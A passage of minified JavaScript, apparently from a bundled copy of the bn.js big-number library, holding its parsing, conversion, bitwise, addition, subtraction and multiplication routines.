n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var p=i[f+d],m=r[f+d],b=i[f+d+s],v=r[f+d+s],g=l*b-c*v;v=l*v+c*b,b=g,i[f+d]=p+b,r[f+d]=m+v,i[f+d+s]=p-b,r[f+d+s]=m-v,d!==h&&(g=a*l-u*c,c=a*c+u*l,l=g)}},g.prototype.guessLen13b=function(t,e){var 